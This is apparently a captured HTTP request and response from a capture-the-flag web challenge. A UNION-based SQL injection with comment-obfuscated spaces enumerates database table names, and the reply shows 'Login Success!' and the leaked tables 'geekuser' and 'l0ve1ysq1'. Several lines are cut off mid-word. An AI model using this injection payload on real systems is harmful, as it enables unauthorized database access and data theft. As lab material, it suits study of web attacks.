 GET
/check.php?username=admin&password=admin'union/**/select+null,null,group_concat(table_name)/**/from/**/information_schema.columns/**/wher
e/**/table_schema=database();%23 HTTP/1.1
Host: 57936408-c2fb-4299-8cda-b52b5707c8b3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Feb 2020 12:59:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 834
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:whi
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;backgr
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success! </h1><b
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>He
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Yo
'geekuser,geekuser,geekuser,l0ve1ysq1,l0ve1ysq1,l0ve1ysq1'</p>
</body>
</html>